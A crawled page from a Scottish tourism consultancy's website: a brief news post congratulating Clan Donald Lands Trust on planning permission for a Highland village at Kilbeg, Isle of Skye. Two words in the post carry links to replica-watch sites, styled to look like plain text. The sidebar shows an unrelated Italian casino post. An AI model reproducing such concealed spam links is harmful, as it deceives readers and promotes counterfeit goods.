

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tourism-resources.co.uk/sabhal-mor-ostaig-congratulations/
body_size: 9962
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    

            
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://www.tourism-resources.co.uk/xmlrpc.php" />

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

                <link rel="shortcut icon" href="http://www.tourism-resources.co.uk/wp-content/uploads/2015/02/Trc-logo-favicon.jpg" type="image/x-icon" />
    
                <link rel="apple-touch-icon-precomposed" href="">
    
                <link rel="apple-touch-icon-precomposed" sizes="114x114" href="">
    
                <link rel="apple-touch-icon-precomposed" sizes="72x72" href="">
    
                <link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
    
                <link href="//fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,600,700,700italic%7CPT+Sans:300,400,400italic,500,600,700,700italic%7C&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese" rel="stylesheet" />
    
        
    <!--[if lte IE 8]>
    <link rel="stylesheet" href="http://www.tourism-resources.co.uk/wp-content/themes/tourismresources/css/ie8.css" />
    <![endif]-->
            <style type="text/css">
                .animated { visibility:hidden; }
            </style>
                    <!--[if lt IE 10]>
    <style type="text/css">
    .animated {
        visibility:visible !important;
        -webkit-transition: none !important;
        -moz-transition: none !important;
        -o-transition: none !important;
        -ms-transition: none !important;
        transition: none !important;
    }
    </style>
    <![endif]-->

<!-- This site is optimized with the Yoast SEO plugin v7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Sabhal Mor Ostaig - Congratulations - Tourism Resources Company</title>
<link rel="canonical" href="http://www.tourism-resources.co.uk/sabhal-mor-ostaig-congratulations/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sabhal Mor Ostaig - Congratulations - Tourism Resources Company" />
<meta property="og:description" content="TRC are pleased to congratulate Clan Donald Lands Trust in obtaining outline planning permission for a new Highland Village at Kilbeg, Isle of Skye.&nbsp; The development will comprise 93 homes, shop and further teaching space next to the college." />
<meta property="og:url" content="http://www.tourism-resources.co.uk/sabhal-mor-ostaig-congratulations/" />
<meta property="og:site_name" content="Tourism Resources Company" />
<meta property="article:section" content="News" />
<meta property="article:published_time" content="2011-04-26T14:33:29+00:00" />
<meta property="article:modified_time" content="2023-11-01T06:35:37+00:00" />
<meta property="og:updated_time" content="2023-11-01T06:35:37+00:00" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tourism Resources Company &raquo; Feed" href="http://www.tourism-resources.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tourism Resources Company &raquo; Comments Feed" href="http://www.tourism-resources.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tourism Resources Company &raquo; Sabhal Mor Ostaig &#8211; Congratulations Comments Feed" href="/sabhal-mor-ostaig-congratulations/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-css'  href='/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css'  href='/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-1-css'  href='/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-1-css'  href='/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css'  href='/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='/wp-content/themes/tourismresources/css/plugins.css?ver=5.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='venedor-styles-css'  href='/wp-content/themes/tourismresources/css/styles.css?ver=5.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='system-css'  href='/wp-content/themes/tourismresources/_config/system_1.css?ver=5.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='/wp-content/themes/tourismresources/css/animate.css?ver=5.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='/wp-content/themes/tourismresources/style.css?ver=5.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css'  href='/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=5.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Oswald%3A400%7CPT+Sans%3A400%2C700%7CRoboto%3A400%7CGudea%3A400%2C700&#038;ver=1426696227' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.5.0'></script>
<link rel='https://api.w.org/' href='http://www.tourism-resources.co.uk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tourism-resources.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.tourism-resources.co.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.17" />
<link rel='shortlink' href='http://www.tourism-resources.co.uk/?p=2630' />
<link rel="alternate" type="application/json+oembed" href="http://www.tourism-resources.co.uk/wp-json/oembed/1.0/embed?url=%2Fsabhal-mor-ostaig-congratulations%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.tourism-resources.co.uk/wp-json/oembed/1.0/embed?url=%2Fsabhal-mor-ostaig-congratulations%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.tourism-resources.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!--[if lt IE 9]>
        <script type="text/javascript" src="http://www.tourism-resources.co.uk/wp-content/themes/tourismresources/js/ie8.js"></script>
        <script type="text/javascript" src="http://www.tourism-resources.co.uk/wp-content/themes/tourismresources/js/html5.js"></script>
        <script type="text/javascript" src="http://www.tourism-resources.co.uk/wp-content/themes/tourismresources/js/respond.min.js"></script>
    <![endif]-->

            <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61390527-1', 'auto');
  ga('send', 'pageview');

</script>    
</head>
<body class="post-template-default single single-post postid-2630 single-format-standard  wpb-js-composer js-comp-ver-5.4.6 vc_responsive">
    
    
    <div id="wrapper" class="wrapper-full"><!-- wrapper -->
        <div class="header-wrapper clearfix
             shadow-none                        "><!-- header wrapper -->
            

<!-- header -->
<div class="header
             header-menu-right">
    <div class="container">
        <div class="row">
            <!-- header left -->
            <div class="col-sm-4 left">
                                <!-- logo -->
                <h1 class="logo">
                    <a href="http://www.tourism-resources.co.uk/" title="Tourism Resources Company - Tourism Resources Company, UK" rel="home">
                        <img src="http://www.tourism-resources.co.uk/wp-content/uploads/2015/02/Trc-logo-new.png" />                    </a>
                </h1>
                <!-- end logo -->
                            </div>
            <!-- end header left -->
            
                        
            <!-- header right -->
            <div class="col-sm-8 right">
                                                <!-- header contact -->
                <div class="header-contact right clearfix">
                    <div class="well header-block  ">
<i class=" glyphicon  fa fa-phone" style=""></i> <span style="font-size: 25px;">+44 (0) 141 353 1143</span>

<i class=" glyphicon  fa fa-envelope" style=""></i> <span style="font-size: 17px;">info@tourism-resources.co.uk</span>
</div><div class="well header-block  "></div>
                </div>
                <!-- end header contact -->
                            </div>
            <!-- header right -->
        </div>
    </div>
    <!-- menu -->
    <div class="menu-wrapper hide-search">
        <div class="container">
                        <!-- logo -->
            <h1 class="logo left">
                <a href="http://www.tourism-resources.co.uk/" title="Tourism Resources Company - Tourism Resources Company, UK" rel="home">
                    <img src="http://www.tourism-resources.co.uk/wp-content/uploads/2015/02/Trc-logo-new.png" />                </a>
            </h1>
            <!-- end logo -->
            
                        
            <!-- quick access -->
            <div class="quick-access">
                                
                                            </div>
            <!-- end quick access -->
            
                                <!-- main menu -->
    <div id="main-menu" class="mega-menu menu-right">
    <ul id="menu-main-menu" class=""><li id="nav-menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow "><a href="/" class="">Home</a></li>
<li id="nav-menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="/about-us/" class="">About Us</a></li>
<li id="nav-menu-item-2394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="/services/" class="">Services</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  sub" data-cols="1"><a href="/services/strategy-development-and-destination-place-making/" class="">Strategy Development and Destination Place Making</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/strategy-development-and-destination-place-making/towards-a-tourism-strategy-loch-lomondtrossachs/" class="">Towards a Tourism Strategy – Loch Lomond &#038; Trossachs</a></li>
		<li id="nav-menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/strategy-development-and-destination-place-making/tourism-investment-strategy-highlands/" class="">Tourism Investment Strategy – Highlands</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  sub" data-cols="1"><a href="/services/project-appraisal-product-development/" class="">Project Appraisal, Product Development</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/project-appraisal-product-development/off-road-cycling-centre-of-excellence-in-south-wales/" class="">Off-Road Cycling Centre of Excellence in South Wales</a></li>
		<li id="nav-menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/project-appraisal-product-development/north-east-england-forest-based-tourism/" class="">North East England Forest Based Tourism – Kielder Partnership</a></li>
		<li id="nav-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/project-appraisal-product-development/ardrossan-marina-review-of-market-opportunities/" class="">Ardrossan Marina – Review of Market and Development Opportunities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  sub" data-cols="1"><a href="/services/economic-masterplanning-and-regeneration/" class="">Masterplanning and Regeneration, Economic Impact Assessment</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/economic-masterplanning-and-regeneration/tees-valley-regeneration-hartlepool-bridge/" class="">Tees Valley Regeneration – Hartlepool Bridge</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  sub" data-cols="1"><a href="/services/market-intelligence-and-visitor-economy-research/" class="">Market Intelligence and Visitor Economy Research</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/market-intelligence-and-visitor-economy-research/galloway-forest-economic-impact-study/" class="">Galloway Forest Economic Impact Study</a></li>
		<li id="nav-menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/market-intelligence-and-visitor-economy-research/international-tourism-development-best-practice/" class="">International Tourism Development Best Practice</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  sub" data-cols="1"><a href="/services/strategic-investment-advice-planning-and-funding-guidance/" class="">Strategic Investment Advice, Planning and Funding Guidance</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2854" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/strategic-investment-advice-planning-and-funding-guidance/lowther-castle-and-gardens/" class="">Lowther Castle and Gardens</a></li>
		<li id="nav-menu-item-2855" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/strategic-investment-advice-planning-and-funding-guidance/roman-maryport-heritage-lottery-funding-review/" class="">Roman Maryport – Heritage Lottery Funding Review</a></li>
	</ul>
</li>
	<li id="nav-menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="/services/event-evaluation/" class="">Event Evaluation</a></li>
	<li id="nav-menu-item-3032" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="/services/economic-appraisal-and-impact-assessment/" class="">Economic Appraisal and Impact Assessment</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="/our-team/" class="">Our Team</a></li>
<li id="nav-menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="/contact-us/" class="">Contact Us</a></li>
</ul>        </div><!-- end main menu -->
                        <!-- mobile menu -->
    <div id="main-mobile-menu">
            <div id="main-mobile-toggle" class="mobile-menu-toggle">
            <span>Menu</span>
            <span class="btn btn-inverse">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </span>
        </div>
        <div class="accordion-menu"><ul id="menu-main-menu-1" class=""><li id="accordion-menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="/" class="">Home</a><span class="arrow"></span></li>
<li id="accordion-menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/about-us/" class="">About Us</a><span class="arrow"></span></li>
<li id="accordion-menu-item-2394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="/services/" class="">Services</a><span class="arrow"></span>
<ul class="sub-menu">
	<li id="accordion-menu-item-2395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="/services/strategy-development-and-destination-place-making/" class="">Strategy Development and Destination Place Making</a><span class="arrow"></span>
	<ul class="sub-menu">
		<li id="accordion-menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/strategy-development-and-destination-place-making/towards-a-tourism-strategy-loch-lomondtrossachs/" class="">Towards a Tourism Strategy – Loch Lomond &#038; Trossachs</a><span class="arrow"></span></li>
		<li id="accordion-menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/strategy-development-and-destination-place-making/tourism-investment-strategy-highlands/" class="">Tourism Investment Strategy – Highlands</a><span class="arrow"></span></li>
	</ul>
</li>
	<li id="accordion-menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="/services/project-appraisal-product-development/" class="">Project Appraisal, Product Development</a><span class="arrow"></span>
	<ul class="sub-menu">
		<li id="accordion-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/project-appraisal-product-development/off-road-cycling-centre-of-excellence-in-south-wales/" class="">Off-Road Cycling Centre of Excellence in South Wales</a><span class="arrow"></span></li>
		<li id="accordion-menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/project-appraisal-product-development/north-east-england-forest-based-tourism/" class="">North East England Forest Based Tourism – Kielder Partnership</a><span class="arrow"></span></li>
		<li id="accordion-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/project-appraisal-product-development/ardrossan-marina-review-of-market-opportunities/" class="">Ardrossan Marina – Review of Market and Development Opportunities</a><span class="arrow"></span></li>
	</ul>
</li>
	<li id="accordion-menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="/services/economic-masterplanning-and-regeneration/" class="">Masterplanning and Regeneration, Economic Impact Assessment</a><span class="arrow"></span>
	<ul class="sub-menu">
		<li id="accordion-menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/economic-masterplanning-and-regeneration/tees-valley-regeneration-hartlepool-bridge/" class="">Tees Valley Regeneration – Hartlepool Bridge</a><span class="arrow"></span></li>
	</ul>
</li>
	<li id="accordion-menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="/services/market-intelligence-and-visitor-economy-research/" class="">Market Intelligence and Visitor Economy Research</a><span class="arrow"></span>
	<ul class="sub-menu">
		<li id="accordion-menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/market-intelligence-and-visitor-economy-research/galloway-forest-economic-impact-study/" class="">Galloway Forest Economic Impact Study</a><span class="arrow"></span></li>
		<li id="accordion-menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/market-intelligence-and-visitor-economy-research/international-tourism-development-best-practice/" class="">International Tourism Development Best Practice</a><span class="arrow"></span></li>
	</ul>
</li>
	<li id="accordion-menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="/services/strategic-investment-advice-planning-and-funding-guidance/" class="">Strategic Investment Advice, Planning and Funding Guidance</a><span class="arrow"></span>
	<ul class="sub-menu">
		<li id="accordion-menu-item-2854" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/strategic-investment-advice-planning-and-funding-guidance/lowther-castle-and-gardens/" class="">Lowther Castle and Gardens</a><span class="arrow"></span></li>
		<li id="accordion-menu-item-2855" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/strategic-investment-advice-planning-and-funding-guidance/roman-maryport-heritage-lottery-funding-review/" class="">Roman Maryport – Heritage Lottery Funding Review</a><span class="arrow"></span></li>
	</ul>
</li>
	<li id="accordion-menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/event-evaluation/" class="">Event Evaluation</a><span class="arrow"></span></li>
	<li id="accordion-menu-item-3032" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/economic-appraisal-and-impact-assessment/" class="">Economic Appraisal and Impact Assessment</a><span class="arrow"></span></li>
</ul>
</li>
<li id="accordion-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/our-team/" class="">Our Team</a><span class="arrow"></span></li>
<li id="accordion-menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/contact-us/" class="">Contact Us</a><span class="arrow"></span></li>
</ul>        </div>
        </div>
    <!-- end mobile menu -->
                        </div>
        <div class="container-shadow"></div>
    </div>
    <!-- end menu -->
</div>
<!-- end header -->
        </div><!-- end header wrapper -->
        
                <div class="sticky-header"><!-- sticky header -->
            

<!-- header -->
<div class="header">
    <!-- menu -->
    <div class="menu-wrapper">
        <div class="container">
                    
                        
            <!-- quick access -->
            <div class="quick-access search-popup">
                                
                                            </div>
            <!-- end quick access -->
            
                                <!-- main menu -->
    <div id="main-menu" class="mega-menu menu-right">
    <ul id="menu-main-menu-2" class=""><li id="nav-menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow "><a href="/" class="">Home</a></li>
<li id="nav-menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="/about-us/" class="">About Us</a></li>
<li id="nav-menu-item-2394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="/services/" class="">Services</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  sub" data-cols="1"><a href="/services/strategy-development-and-destination-place-making/" class="">Strategy Development and Destination Place Making</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/strategy-development-and-destination-place-making/towards-a-tourism-strategy-loch-lomondtrossachs/" class="">Towards a Tourism Strategy – Loch Lomond &#038; Trossachs</a></li>
		<li id="nav-menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/strategy-development-and-destination-place-making/tourism-investment-strategy-highlands/" class="">Tourism Investment Strategy – Highlands</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  sub" data-cols="1"><a href="/services/project-appraisal-product-development/" class="">Project Appraisal, Product Development</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/project-appraisal-product-development/off-road-cycling-centre-of-excellence-in-south-wales/" class="">Off-Road Cycling Centre of Excellence in South Wales</a></li>
		<li id="nav-menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/project-appraisal-product-development/north-east-england-forest-based-tourism/" class="">North East England Forest Based Tourism – Kielder Partnership</a></li>
		<li id="nav-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/project-appraisal-product-development/ardrossan-marina-review-of-market-opportunities/" class="">Ardrossan Marina – Review of Market and Development Opportunities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  sub" data-cols="1"><a href="/services/economic-masterplanning-and-regeneration/" class="">Masterplanning and Regeneration, Economic Impact Assessment</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/economic-masterplanning-and-regeneration/tees-valley-regeneration-hartlepool-bridge/" class="">Tees Valley Regeneration – Hartlepool Bridge</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  sub" data-cols="1"><a href="/services/market-intelligence-and-visitor-economy-research/" class="">Market Intelligence and Visitor Economy Research</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/market-intelligence-and-visitor-economy-research/galloway-forest-economic-impact-study/" class="">Galloway Forest Economic Impact Study</a></li>
		<li id="nav-menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/market-intelligence-and-visitor-economy-research/international-tourism-development-best-practice/" class="">International Tourism Development Best Practice</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  sub" data-cols="1"><a href="/services/strategic-investment-advice-planning-and-funding-guidance/" class="">Strategic Investment Advice, Planning and Funding Guidance</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2854" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/strategic-investment-advice-planning-and-funding-guidance/lowther-castle-and-gardens/" class="">Lowther Castle and Gardens</a></li>
		<li id="nav-menu-item-2855" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="/services/strategic-investment-advice-planning-and-funding-guidance/roman-maryport-heritage-lottery-funding-review/" class="">Roman Maryport – Heritage Lottery Funding Review</a></li>
	</ul>
</li>
	<li id="nav-menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="/services/event-evaluation/" class="">Event Evaluation</a></li>
	<li id="nav-menu-item-3032" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="/services/economic-appraisal-and-impact-assessment/" class="">Economic Appraisal and Impact Assessment</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="/our-team/" class="">Our Team</a></li>
<li id="nav-menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="/contact-us/" class="">Contact Us</a></li>
</ul>        </div><!-- end main menu -->
                        </div>
        <div class="container-shadow"></div>
    </div>
    <!-- end menu -->
</div>
<!-- end header -->

        </div><!-- end sticky header -->
                
                
        <!-- banner -->
                        <!-- end banner -->

        
        <div id="main" class="column2 column2-right-sidebar"><!-- main -->

            
                        <div class="container">
                <div class="row">
                                                    <div class="main-content col-sm-8 col-md-9">
                                            <!-- main content -->
                                                        

<div id="content" role="main">

            
            <div id="post-2630" class="post post-2630 type-post status-publish format-standard hentry category-news">

                        <h1 class="entry-title"><span class="inline-title">Blog Post</span><span class="line"></span></h1>
        <div class="single-nav clearfix">
            <a href="/leith-docks/" rel="prev"><span class="prev"></span></a>            <a href="/iso-9001/" rel="next"><span class="next"></span></a>        </div>
                
                                
        <div class="post-content-wrap">
            <div class="post-info medium-alt none-slideshow">
                <div class="post-date">
                    <span class="post-date-day">26</span>
                    <span class="post-date-month">Apr</span>
                </div>
                            </div>
            <div class="post-content medium-alt none-slideshow">
            
                                        
                <h2 class="entry-title">Sabhal Mor Ostaig &#8211; Congratulations</h2>
                
                <div class="entry-meta">
                    <div class="meta-item meta-author"><div class="meta-inner"><span class="fa fa-user"></span> By <a href="/author/macfarlane/" title="Posts by James" rel="author">James</a></div></div>
                    <div class="meta-item meta-comments"><div class="meta-inner"><span class="fa fa-comments"></span> <a href="/sabhal-mor-ostaig-congratulations/#respond">0 Comments</a></div></div>
                    <div class="meta-item meta-cats"><div class="meta-inner"><span class="fa fa-folder-open"></span> <a href="/category/news/" rel="category tag">News</a></div></div>
                </div>
                            
                <div class="entry-content">                    
                    <p>TRC are pleased to congratulate Clan Donald Lands Trust in obtaining outline <a style="text-decoration: none; color: #777777;" href="https://www.1to1replicawatch.com/">planning</a> permission for a new Highland Village at Kilbeg, Isle of Skye.&nbsp; The development will comprise 93 homes, shop and further teaching <a style="text-decoration: none; color: #777777;" href="https://www.mycopywatch.com/">space</a> next to the college.</p>
                    
                                                        </div>
                
                                
                            </div>
        </div>
                        
    </div>
    
                                
                
    </div>

                                                            </div><!-- end main content -->
                    
                                        <div class="col-sm-4 col-md-3 sidebar right-sidebar"><!-- main sidebar -->
                        <aside id="recent_posts-widget-3" class="widget recent-posts"><h3 class="widget-title">Latest News</h3>        <div class="recent-posts-slider content-slider owl-carousel notitle clearfix">
                        <div class="slide">        <div class="post-item">
                                    <div class="post-title">
                <a href="/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/" title="Big casino online: strategie per massimizzare le vincite nei giochi di carte">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a>
            </div>
                        <p>Se sei un appassionato di giochi di carte, questo articolo fa per te! Scopriremo</p>                        <div class="entry-meta clearfix">
                <div class="left">
